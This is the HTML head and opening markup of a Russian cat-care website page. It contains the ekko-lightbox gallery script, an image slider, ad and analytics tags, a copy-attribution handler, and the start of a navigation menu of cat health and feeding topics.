<!--<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">-->


<script  src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<script>
jQuery(document).ready(function($) {

function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var link=document.location.href;var pagelink="<p>Источник: <a href=\""+link+"\">"+link+"</a>";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);if(copytext.length>160){newdiv.innerHTML=copytext;}else{newdiv.innerHTML=selection;}selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}document.oncopy=addLink;



/*!
 * Lightbox for Bootstrap by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
+function ($) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var Lightbox = (function ($) {

	var NAME = 'ekkoLightbox';
	var JQUERY_NO_CONFLICT = $.fn[NAME];

	var Default = {
		title: '',
		footer: '',
		maxWidth: 9999,
		maxHeight: 9999,
		showArrows: true, //display the left / right arrows or not
		wrapping: true, //if true, gallery loops infinitely
		type: null, //force the lightbox into image / youtube mode. if null, or not image|youtube|vimeo; detect it
		alwaysShowClose: false, //always show the close button, even if there is no title
		loadingMessage: '<div class="ekko-lightbox-loader"><div><div></div><div></div></div></div>', // http://tobiasahlin.com/spinkit/
		leftArrow: '<span>&#10094;</span>',
		rightArrow: '<span>&#10095;</span>',
		strings: {
			close: 'Close',
			fail: 'Failed to load image:',
			type: 'Could not detect remote target type. Force the type using data-type'
		},
		doc: document, // if in an iframe can specify top.document
		onShow: function onShow() {},
		onShown: function onShown() {},
		onHide: function onHide() {},
		onHidden: function onHidden() {},
		onNavigate: function onNavigate() {},
		onContentLoaded: function onContentLoaded() {}
	};

	var Lightbox = (function () {
		_createClass(Lightbox, null, [{
			key: 'Default',

			/**
       Class properties:
   	 _$element: null -> the <a> element currently being displayed
    _$modal: The bootstrap modal generated
       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-113420 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
